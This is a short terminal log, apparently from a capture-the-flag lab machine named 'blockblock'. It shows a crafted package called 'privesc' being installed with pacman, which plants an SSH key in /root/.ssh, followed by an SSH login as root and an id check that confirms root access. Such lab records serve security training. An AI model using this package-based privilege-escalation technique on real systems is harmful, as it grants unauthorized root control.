 Y
(1/1) checking keys in keyring                     [######################] 100%
(1/1) checking package integrity                   [######################] 100%
(1/1) loading package files                        [######################] 100%
(1/1) checking for file conflicts                  [######################] 100%
(1/1) checking available disk space                [######################] 100%
:: Processing package changes...
(1/1) installing privesc                           [######################] 100%
warning: directory permissions differ on /root/
filesystem: 700  package: 755
warning: directory permissions differ on /root/.ssh/
filesystem: 700  package: 755
[paul@blockblock priv]$ chmod 600 id_rsa                    chmod 600 id_rsa
chmod 600 id_rsa
[paul@blockblock priv]$ ssh root@localhost -i id_rsa    ssh root@localhost -i id_rsa
ssh root@localhost -i id_rsa
Last login: Thu Nov 14 14:47:11 2024
[root@blockblock ~]# ls                      ls
ls
root.txt  scripts
[root@blockblock ~]# id                      id
id
uid=0(root) gid=0(root) groups=0(root)
[root@blockblock ~]#